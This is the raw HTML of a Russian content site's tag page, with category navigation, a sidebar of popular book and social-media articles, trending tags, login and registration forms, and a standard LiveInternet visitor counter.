<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/bazovayafutbolka">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/bazovayafutbolka/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/bazovayafutbolka" data-first-page="2">
    </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.9K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.9K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
